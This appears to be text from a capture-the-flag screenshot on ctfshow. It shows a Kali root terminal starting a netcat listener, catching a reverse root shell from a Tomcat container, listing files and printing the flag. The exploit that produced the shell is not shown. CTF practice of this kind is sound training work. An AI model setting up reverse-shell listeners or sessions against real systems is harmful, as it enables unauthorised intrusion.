 ┌──(root💀kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.101] 50734
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@9dcb4372304b:/usr/local/tomcat# ls
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
cas.log
conf
lib
logs
native-jni-lib
perfStats.log
temp
webapps
webapps.dist
work
root@9dcb4372304b:/usr/local/tomcat# cat /flag
cat /flag
ctfshow{89406963-f6a0-4b6a-bbb6-4287f3169042}
root@9dcb4372304b:/usr/local/tomcat#